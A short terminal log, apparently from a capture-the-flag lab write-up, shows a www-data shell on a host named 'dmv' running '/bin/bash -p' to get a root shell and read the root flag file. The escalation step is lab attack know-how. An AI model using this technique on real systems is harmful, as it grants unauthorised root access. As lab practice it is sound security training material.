 www-data@dmv:/var/www/html/tmp$ ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Apr 12 05:13 .
drwxr-xr-x 6 www-data www-data 4096 Aug 20 14:52 ..
-rw-r--r-- 1 www-data www-data   37 Aug 20 15:28 clean.sh
www-data@dmv:/var/www/html/tmp$ /bin/bash
bash-4.4$ exit
exit
www-data@dmv:/var/www/html/tmp$ /bin/bash  -p
bash-4.4# whoami
root
bash-4.4# cd /root/root.txt
bash: cd: /root/root.txt: Not a directory
bash-4.4# cat /root//root.txt
flag{d9b368018e912b541a4eb68399c5e94a}
bash-4.4#
[video] 0:sudo  1:zsh  2:zsh  4:python3- 5:nc*